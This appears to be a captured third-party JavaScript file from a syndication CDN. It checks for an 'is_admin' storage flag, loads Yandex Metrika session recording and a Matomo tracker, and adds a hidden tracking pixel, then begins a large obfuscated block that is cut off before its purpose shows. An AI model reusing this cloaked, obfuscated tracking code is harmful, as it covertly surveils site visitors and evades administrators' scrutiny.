

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352882
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xf